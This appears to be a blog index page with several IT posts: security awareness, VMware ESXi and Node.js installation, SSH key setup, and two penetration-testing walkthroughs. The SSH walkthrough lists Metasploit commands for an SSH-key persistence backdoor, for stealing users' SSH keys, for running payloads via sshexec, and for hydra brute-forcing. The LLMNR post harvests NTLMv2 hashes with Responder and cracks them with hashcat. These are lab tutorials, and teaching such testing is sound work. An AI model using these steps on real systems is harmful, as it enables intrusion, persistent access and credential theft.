Other

Latest News From Blog

Image Other

Security Awareness -2023


What is Security Awareness?Let’s start with a clear understanding of the three different types of learning activities that organizations use, whether for information security or for any other purpose:Education: The overall goal of education is to help learners improve their understanding of these ideas and their ability to relate them to their own experiences and apply that learning in useful ways.Training: Focuses on building proficiency in a specific set of skills or actions, including sharpening the perception and judgment needed to make decisions as to which skill to use, when to use it, and how to apply it. Training can focus on low-level skills, an entire task, or complex workflows consisting of many tasks.Awareness: These are activities that attract and engage the learner’s attention by acquainting them with aspects of an issue, concern, problem, or need.You’ll notice that none of these have an expressed or implied degree of formality, location or target audience. (Think of a newly hired senior executive with little or no exposure to the specific compliance needs your organization faces; first, someone has to get their attention and make them aware of the need to understand. The rest can follow.)Security Awareness Examples -2023Let’s look at an example of security awareness training by using an organization’s strategy to improve fire safety in the workplace:Education may help workers in a secure server room understand the interaction of the various fire and smoke detectors, suppression systems, and alarms and their interactions with electrical power, lighting, and ventilation systems.Training would provide those workers with task-specific, detailed learning about the proper actions each should take in the event of an alarm, a suppression system going off without an alarm, a ventilation system failure, or other contingencies. This training would build on the learning acquired via the educational activities.Awareness activities would include not only posting the appropriate signage, and floor or doorway markings but also other indicators to help workers detect an anomaly, respond to an alarm and take appropriate action. In this case, awareness is a constantly available reminder of what to do when the alarms go off.Translating that into an anti-phishing campaign might be done by:Education may be used to help select groups of users better understand the ways in which social engineering attacks are conducted and engage those users in creating and testing their own strategies for improving their defensive techniques.Training will help users increase their proficiency in recognizing a potential phishing or similar attempt, while also helping them practice the correct responses to such events. Training may include simulated phishing emails sent to users on a network to test their ability to identify a phishing email.Raising users’ overall awareness of the threat posed by phishing, vishing, SMS phishing (also called “smishing), and other social engineering tactics. Awareness techniques can also alert selected users to new or novel approaches that such attacks might be taking.Let’s look at some common risks and why it’s important to include them in your security awareness training programs.PhishingThe use of phishing attacks to target individuals, entire departments, and even companies is a significant threat that the security professional needs to be aware of and be prepared to defend against. Countless variations on the basic phishing attack have been developed in recent years, leading to a variety of attacks that are deployed relentlessly against individuals and networks in a never-ending stream of emails, phone calls, spam, instant messages, videos, file attachments, and many other delivery mechanisms. Phishing attacks that attempt to trick highly placed officials or private individuals with sizable assets into authorizing large fund wire transfers to previously unknown entities are known as whaling attacks.Social EngineeringSocial engineering is an important part of any security awareness training program for one very simple reason: bad actors know that it works. For cyber attackers, social engineering is an inexpensive investment with a potentially very high payoff. Social engineering, applied over time, can extract significant insider knowledge about almost any organization or individual. One of the most important messages to deliver in a security awareness program is an understanding of the threat of social engineering. People need to be reminded of the threat and types of social engineering so that they can recognize and resist a social engineering attack. Most social engineering techniques are not new. Many have even been taught as basic fieldcraft for espionage agencies and are part of the repertoire of investigative techniques used by real and fictional police detectives. A short list of the tactics that we see across cyberspace currently includes:Phone phishing or vishing: Using a rogue interactive voice response (IVR) system to re-create a legitimate-sounding copy of a bank or other institution’s IVR system. The victim is prompted through a phishing email to call the “bank” via a provided phone number to verify information such as account numbers, account access codes or a PIN and to confirm answers to security questions, contact information and addresses. A typical vishing system will reject logins continually, ensuring the victim enters PINs or passwords multiple times, often disclosing several different passwords. More advanced systems may be used to transfer the victim to a human posing as a customer service agent for further questioning.Pretexting: The human equivalent of phishing, where someone impersonates an authority figure or a trusted individual in an attempt to gain access to your login information. The pretext may claim to be an IT support worker who is supposed to do maintenance or an investigator performing a company audit. Or they might impersonate a coworker, the police, the tax authority, or some other seemingly legitimate person. The goal is to gain access to your computer and information.Quid pro quo: A request for your password or login credentials in exchange for some compensation, such as a “free gift,” a monetary payment, or access to an online game or service. If it sounds too good to be true, it probably is.Tailgating: The practice of following an authorized user into a restricted area or system. The low-tech version of tailgating would occur when a stranger asks you to hold the door open behind you because they forgot their company RFID card. In a more sophisticated version, someone may ask to borrow your phone or laptop to perform a simple action when he or she is actually installing malicious software onto your device.Social engineering works because it plays on human tendencies. Education, training, and awareness work best to counter or defend against social engineering because they help people realize that every person in the organization plays a role in information security.Password ProtectionWe use many different passwords and systems. Many password managers will store a user’s passwords for them so the user does not have to remember all their passwords for multiple systems. The greatest disadvantage of these solutions is the risk of compromising of the password manager. These password managers may be protected by a weak password or passphrase chosen by the user and easily compromised. There have been many cases where a person’s private data was stored by a cloud provider but easily accessed by unauthorized persons through password compromise. Organizations should encourage the use of different passwords for different systems and should provide a recommended password management solution for its users. Examples of poor password protection that should be avoided are:Reusing passwords for multiple systems, especially using the same password for business and personal use.Writing down passwords and leaving them in unsecured areas.Sharing a password with tech support or a co-worker. 

Read More
Image Other

SSH Penetration Testing (Port 22)

Probing through every open port is practically the first step hackers take in order to prepare their attack. And in order to work, one is required to keep their port open but at the same time, they are threatened by the fear of hackers. Therefore, one must learn to secure their ports even if they are open. In this post, we will discuss penetration testing of SSH which is also known as Secure Shell.Introduction to SSHThe SSH protocol also stated as Secure Shell is a technique for secure and reliable remote login from one computer to another. It offers several options for strong authentication, as it protects the connections and communications\ with security and integrity with strong encryption. It is a secure alternative to the non-protected login protocols (such as telnet, rlogin) and insecure file transfer methods (such as FTP).SSH InstallationIt is very easy to install and configure the ssh service, we can directly install the ssh service by using the OpenSSH-server package from the ubuntu repo. To install any service you must have a root privilege account and then follow the given below command.apt install openssh-serverwhen you will execute the above command it will extract the package the install the default configuration on the host machine. you can check the open port with the help of netstat command on the host machineSSH Port ScanningIf you don’t have direct access to the host machine, use Nmap to remotely identify the port state which is considered to be the initial step of the penetration test. Here we’re going to use Kali Linux to perform penetration testing.So, to identify an open port on a remote network, we will use a version scan of the map that will not only identify an open port but will also perform a banner grabbing that shows the installed version of the service.nmap -sV -p22 192.168.1.103Methods to Connect SSHTerminal Command (Linux)Now execute the following command to access the ssh shell of the remote machine as an authorized user. Username: ignitePassword: 123ssh [email protected] (Windows)Step 1: Install putty.exe and run it, then enter the HOST IP address <192.168.1.103> and port <22>, also choose to connect type as SSH.Step2: To establish a connection between the client and the server, a putty session will be generated that requires a login credential.Username: ignitePassword: 123Port RedirectionBy default, ssh listen on port 22 which means if the attacker identifies port 22 is open then he can try attacks on port 22 in order to connect with the host machine. Therefore, a system admin chooses Port redirection or Port mapping by changing its default port to others in order to receive the connection request from the authorized network.Follow the below steps for port redirection:Step1: Edit the sshd_config from inside the /etc/sshd using the editornano /etc/ssh/sshd_configStep2: Change port 22 into 2222 and save the file.Step3: Then restart sshPort Redirection TestingThus, when we have run the scan on port 22, it has shown port state CLOSE for ssh whereas port 2222 OPEN for ssh which can be seen the given image.Establish SSH connection using RSA keyStrong passwords don’t seem to be decent to secure the server because a brute force attack can crack them. That’s why you need an additional security method to secure the SSH server.SSH key pairs is another necessary feature to authenticate clients to the server. It consists of a long string of characters: a public and a private key. You can place the public key on the server and the private key on the client machine and unlock the server by connecting the private key of the client machine. Once the keys match up, the system permits you to automatically establish an SSH session without the need to type in a password.Ssh-keygen is a tool for creating new authentication key pairs for SSH. Such key pairs are used for automating logins, single sign-on, and for authenticating hosts.Thus, we will follow the steps for generating a key pair for authenticated connection.Step1: Run the given command to generate an ssh key pair (id_rsa and id_rsa.pub) on the host machine Ubuntu.Step 2: Same should be done on the client machine which is authorized to establish the connection with the host machine (ubuntu).Step 3: Once the ssh key pair (id_rsa and id_rsa.pub) get generated then rename the id_rsa.pub into authorized_keys as shown in the given image.Step3: Once the ssh key pair (id_rsa and id_rsa.pub) get generated then rename the id_rsa.pub into authorized_keys as show in the given image.ssh-keygen cd .ssh ls cat id_rsa.pub > authorized_keysStep4: Share the authorized_keys with the host machine by copying it into the .ssh directory.Step5: Edit the sshd_config from inside the /etc/sshd using the editornano /etc/ssh/sshd_configStep6: Enable the “passwordauthentication no” commentAs a result of only the authorized machine which rsa key can establish a connection with the host machine without using password.Now if you need to connect to the ssh server using your password username, the server will drop your connection request because it will authenticate the request that has authorized key.Step7: Copy the id_rsa key from Kali Linux to the windows machine, to established connection using authorized keys on the windows machine,Step8: Install puttygen.exeStep 9: Run puttygen.exe and load the id_rsa and “save as key” named as KeyStep10: Use putty.exe to connect with the host machine by entering hostname 192.168.1.103 and port 22.Step11: Navigate to SSH >auth and browse the key private key that you have saved as mention in step 9.This will establish an ssh connection between windows client and server without using a password.Exploit SSH with MetasploitSSH Key Persistence- Post ExploitationConsider a situation, that by compromising the host machine you have obtained a meterpreter session and want to leave a permanent backdoor that will provide a reverse connection for next time.This can be achieved with the help of the Metasploit module named “SSH Key Persistence-a post exploit” when port 22 is running on the host machine.This module will add an SSH key to a specified user (or all), to allow remote login on the victim via SSH at any time.use post/linux/manage/sshkey_persistence msf post(sshkey_persistence) > set session 1 msf post(sshkey_persistence) >exploitAs can be seen in the image given, it added authorized keys to /home / ignite/.ssh and stored a private key within /root/.msf4/lootAs we ensure this by connecting the host machine via port 22 using a private key generated above. Here I have renamed the private as “key” and gave permission 600.chmod 600 key ssh -i key [email protected]!! It works without any congestion and in this way, we can use ssh key as persistence backdoor.Stealing the SSH keyConsider a situation, that by compromising the host machine you have obtained a meterpreter session and port 22 is open for ssh and you want to steal SSH public key and authorized key. This can be done with the help Metasploit module named “Multi Gather OpenSSH PKI Credentials Collection -a post exploit” as discussed below.This module will collect the contents of all users .ssh directories on the targeted machine. Additionally, known_hosts and authorized_keys and any other files are also downloaded. This module is largely based on firefox_creds.rb.use post/multi/gather/ssh_creds msf post(ssh_creds) >set session 1 msf post(ssh_creds) >exploitFrom given below image you can see we have got all authorized keys store in /home/ignite/.ssh directory in our local machine at /root/.msf4/loot and now use those keys for login into an SSH server.This can be done manually by downloading keys directly from inside /home/ignite/.ssh as shown in the below image.As we ensure this by connecting the host machine via port 22 using private key downloaded above. Let’s change the permission for the rsa key and to do this follow the step given below.chmod 600 key ssh -i key [email protected] works without any congestion and in this way, we can use ssh key as persistence backdoor.SSH login using pubkeyConsidering you have id_rsa key of the host machine and want to obtain meterpreter session via Metasploit and this can be achieved with the help of the following module.This module will test ssh logins on a range of machines using a defined private key file and report successful logins. If you have loaded a database plugin and connected to a database this module will record successful logins and hosts so you can track your access. Key files may be a single private key or several private keys in a single directory.use auxillary/scanner/ssh /ssh_login_pubkey auxiliary (scanner/ssh /ssh_login_pubkey)>set rhosts 192.168.1.103 auxiliary (scanner/ssh /ssh_login_pubkey)>set username ignite auxiliary (scanner/ssh /ssh_login_pubkey)>set key_path /root/.ssh/id_rsa auxiliary (scanner/ssh /ssh_login_pubkey)>exploitThis will give a command session which can be further updated into the meterpreter session by executing the following command.sessions -u 1SSH Password crackingWe can test a brute force attack on ssh for guessing the password or to test threshold policy while performing penetration testing on SSH. It requires a dictionary for username list and password list, here we have username dictionary “user.txt” and password list named “pass.txt” to perform the brute force attack with the help of hydrahydra -L user.txt -P pass.txt 192.168.1.103 sshAs a result, you can observe that the host machine has no defense against brute force attacks, and we were able to obtain ssh credentials.To protect your service against brute force attacks you can use fail2ban which is an IPS. Read more from here to set up fail2ban IPS in the network.If you will observe the given below image, then it can see here that this time the connection request drops by the host machine when we try to launch a brute force attack.SSH Public Key Login ScannerThis module will test ssh logins on a range of machines using a defined private key file, and report successful logins. If you have loaded a database plugin and connected to a database this module will record successful logins and hosts so you can track your access. Key files may be a single private key or several private keys in a single directory. Only a single passphrase is supported, however, so it must either be shared between subject keys or only belong to a single one.msf > use auxiliary/scanner/ssh/ssh_login_pubkey msf auxiliary(ssh_login_pubkey) > set rhosts 192.168.1.103 msf auxiliary(ssh_login_pubkey) > set user_file /root/user.txt msf auxiliary(ssh_login_pubkey) > set key_path /root/.ssh/id_rsa.pub msf auxiliary(ssh_login_pubkey) > runAs a result, you can observe that user “ignite” is authorized to use the public to connect with ssh of the host machine.SSH User Code ExecutionThis module connects to the target system and executes the necessary commands to run the specified payload via SSH. If a native payload is specified, an appropriate stager will be used. Thus we gave host IP along with username and password, if everything goes in right then we get meterpreter session on our listening machine.msf > use exploit/multi/ssh/sshexec msf exploit(sshexec) >set rhosts 192.168.1.103 msf exploit(sshexec) >set username ignite msf exploit(sshexec) >set password 123 msf exploit(sshexec) >set srvhost 192.168.1.107 msf exploit(sshexec) >exploitas a result, you can observe that we have meterpreter session of the host machine.Conclusion: In this post, we try to discuss the possible way to secure SSH and perform penetration testing against such a scenario.

Read More
Image Other

Install and Configure VMware ESXi 7.0

Introduction: Vmware ESXI What is VMware ESXi?VMware ESXi, also called VMware ESXi Server, is a bare-metal hypervisor developed by VMware for vSphere. ESXi is one of the primary components in the VMware infrastructure software suite.ESXi is a Type 1 hypervisor, meaning it runs directly on system hardware without the need for an OS. Type 1 hypervisors are also referred to as bare-metal hypervisors because they run directly on hardware. Hypervisors help run multiple VMs efficiently on a physical server.What is VMware ESXi Server?VMware ESXi server is a bare-metal hypervisor (without running an operating system) that can run Virtual Machines.Key features of VMware ESXiAs a component of vSphere, VMware ESXi supports the following key features:Traffic shaping,Memory ballooning,Role-based security access,Logging and auditing,A GUI,vSphere PowerCLI, andConfiguration of up to 768 processor cores. Picture : VMWare ESXI GUI ESXi benefits and drawbacksESXi offers the following advantages:Quick installation: Installing ESXi in a data center is quick and easy because of its lightweight footprint.Fewer patches: ESXi's lightweight format of 150 MB requires fewer patches.ESXi is considered more secure because of its small attack surface. In addition, encryption role-based access, logging, and auditing capabilities are built into the VMkernel.Simplified GUI: ESXi offers the direct console user interface, the vSphere client and a web client that can configure the vSphere environment. The web client, for example, enables an administrator to manage virtual infrastructures without installing vSphere.Download ESXi server 7.0Download ESXi server 7.0 from the VMware website (In this scenario, a free trial is downloaded which can be used for 60 days before getting expired)Install ESXi server 7.0Boot the downloaded image file and choose the standard installerlet the ESXi installer loadPress enter key to continue the ESXi 7.0 installationAccept the End User License Agreement to continueChoose the hard disk to install ESXi server 7.0 and press Enter keyYou can refresh using F5 key if the hard disks are not visibleAnd make sure to use IDE hard disk if necessary because for some reason SCSI was not visible in the configuration (refer Troubleshooting section for screenshots)Enter a root password and confirmPress F11 key to confirm the ESXi server 7.0 installationWait a couple of minutes until the ESXi server 7.0 installation finishPress Enter key to reboot after the installationThe ESXi server can be configured using function keys192.168.1.25 – IP address is given to manage the ESXi server<F2> Customize System/ View logs<F12> Shutdown /Restart  Basic ConfigurationChange the IP address of the ESXi  server 7.0Press F2 key and enter the previously given root password  Configure the Management NetworkSelect the IPv4 configuration to change the IP addressGive an IP address (static IP 192.168.1.50 is given)Press ‘Y’ to confirm the IP change and restart the management networkThe new IP change will look like this  Change the HostnameTo change the Hostname select the DNS configuration in the Configure Management Network menu Give an appropriate Hostname New Hostname will be visible like this Log in usingAfter the installation and configuration of ESXi server 7.0, you can visit the ESXi login screen using the management IP address and the root password from a remote computer.Using this interface you can create and maintain virtual machines.Reference:1.Techtarget  <https://www.techtarget.com/searchvmware>2. Vmware <https://customerconnect.vmware.com/en/evalcenter>3. Planning and Installing VMware ESXi <https://www.researchgate.net/publication/328295852_Planning_and_Installing_VMware_ESXi>

Read More
Image Other

Domain Penetration Testing: Credential Harvesting via LLMNR Poisoning

Depending on the pentest given (whitebox/greybox/blackbox) you may or may not have a scope. For these examples, I’ll be under the assumption I have a scope from the customer for their domain, corp.local which runs under the 192.168.1.0/24 network. For these examples, I have my ESXI server running four VMs:Windows Server 2008 R2 (Primary DC)Windows 7 (Workstation)Windows Server 2003 (Secondary DC)Windows XP (Unpatched; Workstation)My initial scan reveals the four machines and their IPs. The workstations look like they might have old software with exploitable vulnerabilities, however, I want to try and see what credentials I can find on the network before resulting to traditional exploits like buffer overflows. To do this, I’ll be using a tool called Responder to exploit LLMNR and NBT-NS if the network is configured to use those protocols (Usually on by default). To summarize what they do, when you type in a network share, say \\Fileserver01\, but it doesn’t exist, by default Windows will send out an LLMNR broadcast across the network to see if anyone knows where it is. If that fails, it then uses NBT-NS. When that fails, you get the error message saying the share cannot be found. But, by using Responder, we broadcast spoofed LLMNR and NBT-NS responses by saying “yeah, that share exists, what’s your username and password?” which is then passed to Responder, but the password is an NTLMv2 hash.Here it is in action:By default, Kali has Responder installed already, so all you need to do is type2 hash.responder -I eth0Or whatever interface you’re using.Next, is to simulate a user mistyping a share.And we now see the LLMNR request in the responderAnd a short while later we get the user’s hashed credentials:NTLMv1/2 hashes cannot be passed. Regular NTLM hashes can, but if it’s v1/v2 it cannot. So we have two options:We can crack itWe can relay it using a tool like ntlmrelayx.pyCracking is always a viable option anyways but doesn’t always work, especially if the group policy enforces a strong password. For relaying, you can read my write-up here,  but for this write-up, I will just crack it. I personally like Hashcat since it can utilize my GPU.Note: I have hashcat installed on WindowsCracking the Hash via HashcatBy default, the hash is stored in /usr/share/responder/logsUsing the commandhashcat64.exe -m 5600 hash.txt password.txt -o results.txtWhere “hash.txt” is my hash and “password.txt” is my wordlist and “results.txt” is my output file. -m 5600 is for the hash type, which is NTLMv2.Shortly after running the command, the password is cracked.From here I could then RDP into the machine and do as I please, or use it to enumerate other machines.

Read More
Image Other

How to Set Up SSH Keys on Ubuntu 20.04

IntroductionSSH, or secure shell, is an encrypted protocol used to administer and communicate with servers. When working with an Ubuntu server, chances are you will spend most of your time in a terminal session connected to your server through SSH.In this guide, we’ll focus on setting up SSH keys for an Ubuntu 20.04 installation. SSH keys provide a secure way of logging into your server and are recommended for all users.Step 1 — Creating the Key PairThe first step is to create a key pair on the client machine (usually your computer):ssh-keygen CopyBy default recent versions of ssh-keygen will create a 3072-bit RSA key pair, which is secure enough for most use cases (you may optionally pass in the -b 4096 flag to create a larger 4096-bit key).After entering the command, you should see the following output:OutputGenerating public/private rsa key pair. Enter file in which to save the key (/your_home/.ssh/id_rsa): Press enter to save the key pair into the .ssh/ subdirectory in your home directory, or specify an alternate path.If you had previously generated an SSH key pair, you may see the following prompt:Output/home/your_home/.ssh/id_rsa already exists. Overwrite (y/n)? If you choose to overwrite the key on disk, you will not be able to authenticate using the previous key anymore. Be very careful when selecting yes, as this is a destructive process that cannot be reversed.You should then see the following prompt:OutputEnter passphrase (empty for no passphrase): Here you optionally may enter a secure passphrase, which is highly recommended. A passphrase adds an additional layer of security to prevent unauthorized users from logging in. To learn more about security, consult our tutorial on How To Configure SSH Key-Based Authentication on a Linux Server.You should then see the output similar to the following:OutputYour identification has been saved in /your_home/.ssh/id_rsa Your public key has been saved in /your_home/.ssh/id_rsa.pub The key fingerprint is: SHA256:/hk7MJ5n5aiqdfTVUZr+2Qt+qCiS7BIm5Iv0dxrc3ks user@host The key's randomart image is: +---[RSA 3072]----+ | .| | + | | + | | . o . | |o S . o | | + o. .oo. .. .o| |o = oooooEo+ ...o| |.. o *o+=.*+o....| | =+=ooB=o.... | +----[SHA256]-----+ You now have a public and private key that you can use to authenticate. The next step is to place the public key on your server so that you can use SSH-key-based authentication to log in.Step 2 — Copying the Public Key to Your Ubuntu ServerThe quickest way to copy your public key to the Ubuntu host is to use a utility called ssh-copy-id. Due to its simplicity, this method is highly recommended if available. If you do not have ssh-copy-id available to you on your client machine, you may use one of the two alternate methods provided in this section (copying via password-based SSH, or manually copying the key).Copying the Public Key Using ssh-copy-idThe ssh-copy-id tool is included by default in many operating systems, so you may have it available on your local system. For this method to work, you must already have password-based SSH access to your server.To use the utility, you specify the remote host that you would like to connect to, and the user account that you have password-based SSH access to. This is the account to which your public SSH key will be copied.The syntax is:ssh-copy-id username@remote_host CopyYou may see the following message:OutputThe authenticity of host '203.0.113.1 (203.0.113.1)' can't be established. ECDSA key fingerprint is fd:fd:d4:f9:77:fe:73:84:e1:55:00:ad:d6:6d:22:fe. Are you sure you want to continue connecting (yes/no)? yes This means that your local computer does not recognize the remote host. This will happen the first time you connect to a new host. Type “yes” and press ENTER to continue.Next, the utility will scan your local account for the id_rsa.pub key that we created earlier. When it finds the key, it will prompt you for the password of the remote user’s account:Output/usr/bin/ssh-copy-id: INFO: attempting to log in with the new key(s), to filter out any that are already installed /usr/bin/ssh-copy-id: INFO: 1 key(s) remain to be installed -- if you are prompted now it is to install the new keys [email protected]'s password: Type in the password (your typing will not be displayed, for security purposes) and press ENTER. The utility will connect to the account on the remote host using the password you provided. It will then copy the contents of your ~/.ssh/id_rsa.pub key into a file in the remote account’s home ~/.ssh directory called authorized_keys.You should see the following output:OutputNumber of key(s) added: 1 Now try logging into the machine, with: "ssh '[email protected]'" and check to make sure that only the key(s) you wanted were added. At this point, your id_rsa.pub key has been uploaded to the remote account. You can continue on to Step 3.Copying the Public Key Using SSHIf you do not have ssh-copy-id available, but you have password-based SSH access to an account on your server, you can upload your keys using a conventional SSH method.We can do this by using the cat command to read the contents of the public SSH key on our local computer and piping that through an SSH connection to the remote server.On the other side, we can make sure that the ~/.ssh directory exists and has the correct permissions under the account we’re using.We can then output the content we piped over into a file called authorized_keys within this directory. We’ll use the >> redirect symbol to append the content instead of overwriting it. This will let us add keys without destroying previously added keys.The full command looks like this:cat ~/.ssh/id_rsa.pub | ssh username@remote_host "mkdir -p ~/.ssh && touch ~/.ssh/authorized_keys && chmod -R go= ~/.ssh && cat >> ~/.ssh/authorized_keys" CopyYou may see the following message:OutputThe authenticity of host '203.0.113.1 (203.0.113.1)' can't be established. ECDSA key fingerprint is fd:fd:d4:f9:77:fe:73:84:e1:55:00:ad:d6:6d:22:fe. Are you sure you want to continue connecting (yes/no)? yes This means that your local computer does not recognize the remote host. This will happen the first time you connect to a new host. Type yes and press ENTER to continue.Afterwards, you should be prompted to enter the remote user account password:[email protected]'s password: After entering your password, the content of your id_rsa.pub key will be copied to the end of the authorized_keys file of the remote user’s account. Continue on to Step 3 if this was successful.Copying the Public Key ManuallyIf you do not have password-based SSH access to your server available, you will have to complete the above process manually.We will manually append the content of your id_rsa.pub file to the ~/.ssh/authorized_keys file on your remote machine.To display the content of your id_rsa.pub key, type this into your local computer:cat ~/.ssh/id_rsa.pub CopyYou will see the key’s content, which should look something like this:Outputssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCqql6MzstZYh1TmWWv11q5O3pISj2ZFl9HgH1JLknLLx44+tXfJ7mIrKNxOOwxIxvcBF8PXSYvobFYEZjGIVCEAjrUzLiIxbyCoxVyle7Q+bqgZ8SeeM8wzytsY+dVGcBxF6N4JS+zVk5eMcV385gG3Y6ON3EG112n6d+SMXY0OEBIcO6x+PnUSGHrSgpBgX7Ks1r7xqFa7heJLLt2wWwkARptX7udSq05paBhcpB0pHtA1Rfz3K2B+ZVIpSDfki9UVKzT8JUmwW6NNzSgxUfQHGwnW7kj4jp4AT0VZk3ADw497M2G/12N0PPB5CnhHf7ovgy6nL1ikrygTKRFmNZISvAcywB9GVqNAVE+ZHDSCuURNsAInVzgYo9xgJDW8wUw2o8U77+xiFxgI5QSZX3Iq7YLMgeksaO4rBJEa54k8m5wEiEE1nUhLuJ0X/vh2xPff6SQ1BL/zkOhvJCACK6Vb15mDOeCSq54Cr7kvS46itMosi/uS66+PujOO+xt/2FWYepz6ZlN70bRly57Q06J+ZJoc9FfBCbCyYH7U/ASsmY095ywPsBo1XQ9PqhnN1/YOorJ068foQDNVpm146mUpILVxmq41Cj55YKHEazXGsdBIbXWhcrRf4G2fJLRcGUr9q8/lERo9oxRm5JFX6TCmj6kmiFqv+Ow9gI0x8GvaQ== demo@test Access your remote host using whichever method you have available.Once you have access to your account on the remote server, you should make sure the ~/.ssh directory exists. This command will create the directory if necessary, or do nothing if it already exists:mkdir -p ~/.ssh CopyNow, you can create or modify the authorized_keys file within this directory. You can add the contents of your id_rsa.pub file to the end of the authorized_keys file, creating it if necessary, using this command:echo public_key_string >> ~/.ssh/authorized_keys CopyIn the above command, substitute the public_key_string with the output from the cat ~/.ssh/id_rsa.pub command that you executed on your local system. It should start with ssh-rsa AAAA....Finally, we’ll ensure that the ~/.ssh directory and authorized_keys file have the appropriate permissions set:chmod -R go= ~/.ssh CopyThis recursively removes all “group” and “other” permissions for the ~/.ssh/ directory.If you’re using the root account to set up keys for a user account, it’s also important that the ~/.ssh directory belongs to the user and not to root:chown -R sammy:sammy ~/.ssh CopyIn this tutorial our user is named sammy but you should substitute the appropriate username into the above command.We can now attempt passwordless authentication with our Ubuntu server.Step 3 — Authenticating to Your Ubuntu Server Using SSH KeysIf you have successfully completed one of the procedures above, you should be able to log into the remote host without providing the remote account’s password.The basic process is the same:ssh username@remote_host CopyIf this is your first time connecting to this host (if you used the last method above), you may see something like this:OutputThe authenticity of host '203.0.113.1 (203.0.113.1)' can't be established. ECDSA key fingerprint is fd:fd:d4:f9:77:fe:73:84:e1:55:00:ad:d6:6d:22:fe. Are you sure you want to continue connecting (yes/no)? yes This means that your local computer does not recognize the remote host. Type “yes” and then press ENTER to continue.If you did not supply a passphrase for your private key, you will be logged in immediately. If you supplied a passphrase for the private key when you created the key, you will be prompted to enter it now (note that your keystrokes will not display in the terminal session for security). After authenticating, a new shell session should open for you with the configured account on the Ubuntu server.If key-based authentication was successful, continue on to learn how to further secure your system by disabling password authentication.Step 4 — Disabling Password Authentication on Your ServerIf you were able to log into your account using SSH without a password, you have successfully configured SSH-key-based authentication to your account. However, your password-based authentication mechanism is still active, meaning that your server is still exposed to brute-force attacks.Before completing the steps in this section, make sure that you either have SSH-key-based authentication configured for the root account on this server, or preferably, that you have SSH-key-based authentication configured for a non-root account on this server with sudo privileges. This step will lock down password-based logins, so ensuring that you will still be able to get administrative access is crucial.Once you’ve confirmed that your remote account has administrative privileges, log into your remote server with SSH keys, either as root or with an account with sudo privileges. Then, open up the SSH daemon’s configuration file:sudo nano /etc/ssh/sshd_config CopyInside the file, search for a directive called PasswordAuthentication. This line may be commented out with a # at the beginning of the line. Uncomment the line by removing the #, and set the value to no. This will disable your ability to log in via SSH using account passwords:/etc/ssh/sshd_config. . . PasswordAuthentication no . . . Save and close the file when you are finished by pressing CTRL+X, then Y to confirm saving the file, and finally ENTER to exit nano. To actually activate these changes, we need to restart the sshd service:sudo systemctl restart ssh CopyAs a precaution, open up a new terminal window and test that the SSH service is functioning correctly before closing your current session:ssh username@remote_host CopyOnce you have verified your SSH service is functioning properly, you can safely close all current server sessions.The SSH daemon on your Ubuntu server now only responds to SSH-key-based authentication. Password-based logins have been disabled.ConclusionYou should now have SSH-key-based authentication configured on your server, allowing you to sign in without providing an account password.

Read More
Image Other

How To Install Node.js on Ubuntu 20.04

IntroductionNode.js is a JavaScript runtime for server-side programming. It allows developers to create scalable backend functionality using JavaScript, a language many are already familiar with from browser-based web development.In this guide, we will show you three different ways of getting Node.js installed on an Ubuntu 20.04 server:using apt to install the nodejs package from Ubuntu’s default software repositoryusing apt with an alternate PPA software repository to install specific versions of the nodejs packageinstalling nvm, the Node Version Manager, and using it to install and manage multiple versions of Node.jsFor many users, using apt with the default, the repo will be sufficient. If you need specific newer or legacy versions of Node, you should use the PPA repository. If you are actively developing Node applications and need to switch between node versions frequently, choose the nvm method.PrerequisitesTo follow this guide, you will need an Ubuntu 20.04 server setup. Before you begin, you should have a non-root user account with sudo privileges set up on your system. You can learn how to do this by following the Ubuntu 20.04 initial server setup tutorial.Option 1 — Installing Node.js with Apt from the Default RepositoriesUbuntu 20.04 contains a version of Node.js in its default repositories that can be used to provide a consistent experience across multiple systems. At the time of writing, the version in the repositories is 10.19. This will not be the latest version, but it should be stable and sufficient for quick experimentation with the language.Warning: the version of Node.js included with Ubuntu 20.04, version 10.19, is now unsupported and unmaintained. You should not use this version in production, and should refer to one of the other sections in this tutorial to install a more recent version of Node.To get this version, you can use the apt package manager. Refresh your local package index first:sudo apt update CopyThen install Node.js:sudo apt install nodejs CopyCheck that the install was successful by querying node for its version number:node -v CopyOutputv10.19.0 If the package in the repositories suits your needs, this is all you need to do to get set up with Node.js. In most cases, you’ll also want to also install npm, the Node.js package manager. You can do this by installing the npm package with apt:sudo apt install npm CopyThis allows you to install modules and packages to use with Node.js.At this point, you have successfully installed Node.js and npm using apt and the default Ubuntu software repositories. The next section will show how to use an alternate repository to install different versions of Node.js.Option 2 — Installing Node.js with Apt Using a NodeSource PPATo install a different version of Node.js, you can use a PPA (personal package archive) maintained by NodeSource. These PPAs have more versions of Node.js available than the official Ubuntu repositories. Node.js v16 and v18 are available as of the time of writing.First, install the PPA to get access to its packages. From your home directory, use curl to retrieve the installation script for your preferred version, making sure to replace 16.x with your preferred version string (if different):cd ~ curl -sL https://deb.nodesource.com/setup_16.x -o /tmp/nodesource_setup.sh CopyRefer to the NodeSource documentation for more information on the available versions.Inspect the contents of the downloaded script with nano or your preferred text editor:nano /tmp/nodesource_setup.sh CopyWhen you are satisfied that the script is safe to run, exit your editor. Then run the script with sudo:sudo bash /tmp/nodesource_setup.sh CopyThe PPA will be added to your configuration and your local package cache will be updated automatically. You can now install the Node.js package in the same way you did in the previous section:sudo apt install nodejs CopyVerify that you’ve installed the new version by running node with the -v version flag:node -v CopyOutputv16.19.0 The NodeSource nodejs package contains both the node binary and npm, so you don’t need to install npm separately.At this point, you have successfully installed Node.js and npm using apt and the NodeSource PPA. The next section will show how to use the Node Version Manager to install and manage multiple versions of 